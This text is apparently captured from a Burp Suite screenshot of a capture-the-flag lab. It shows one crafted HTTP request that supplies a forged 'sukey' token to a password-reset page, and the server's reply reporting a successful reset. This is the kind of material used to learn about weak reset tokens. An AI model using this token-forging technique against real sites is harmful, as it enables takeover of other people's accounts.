 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /password1_dc178aa12e73cfc184676a4100e07dac/reset.php?sukey=
b79df5108437123821a4be2845a8f631&username=bbb HTTP/1.1
2 Host: lab1.xseclab.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://lab1.xseclab.com/password1_dc178aa12e73cfc184676a4100e07dac/resetpassword.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=d0514ea2427ddb6b5cc10525b508a765
10 Connection: close
11
12
密码重置成功!